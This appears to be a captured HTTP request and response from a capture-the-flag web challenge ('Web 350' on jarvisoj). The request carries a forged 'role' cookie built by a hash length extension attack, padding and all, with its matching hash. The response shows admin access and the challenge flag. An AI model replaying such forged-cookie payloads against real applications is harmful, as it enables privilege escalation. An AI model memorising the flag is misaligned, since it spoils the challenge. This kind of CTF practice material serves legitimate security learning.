 Raw Params Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32778
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
role=s%3A5%3A%22admin%22%3B%00%00%00%00%00%00%00%C0%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%80s%3A5%3A%22guest%22%3B;
hsh=fcdc3840332555511c4e4323f6decb07
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 06:26:01 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 244
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>